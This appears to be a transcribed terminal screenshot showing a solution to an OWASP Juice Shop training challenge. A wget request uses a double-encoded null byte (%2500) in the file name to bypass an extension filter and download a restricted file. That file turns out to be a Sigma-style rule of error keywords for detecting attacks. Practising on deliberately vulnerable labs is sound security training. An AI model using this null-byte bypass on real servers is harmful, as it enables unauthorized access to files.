 fish /root/JuiceShop
root@kali ~/JuiceShop# wget http://juice.shop:3000/ftp/suspicious_errors.yml%250
0.md
--2018-08-07 22:41:40--  http://juice.shop:3000/ftp/suspicious_errors.yml%2500.m
d
Resolving juice.shop (juice.shop)... 192.168.125.1
Connecting to juice.shop (juice.shop)|192.168.125.1|:3000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 723 [text/yaml]
Saving to: ‘suspicious_errors.yml%00.md’

suspicious_errors.y 100%[===================>]     723  --.-KB/s    in 0s

2018-08-07 22:41:40 (116 MB/s) - ‘suspicious_errors.yml%00.md’ saved [723/723]

root@kali ~/JuiceShop# cat suspicious_errors.yml\%00.md
title: Suspicious error messages specific to the application
description: Detects error messages that only occur from tampering with or attac
king the application
author: Bjoern Kimminich
logsource:
    category: application
    product: nodejs
    service: errorhandler
detection:
    keywords:
        - 'Blocked illegal activity'
        - '* with id=* does not exist'
        - 'Only * files are allowed'
        - 'File names cannot contain forward slashes'
        - 'Unrecognized target URL for redirect: *'
        - 'B2B customer complaints via file upload have been deprecated for secu
rity reasons'
        - 'Infinite loop detected'
        - 'Detected an entity reference loop'
    condition: keywords
level: low⏎
root@kali ~/JuiceShop#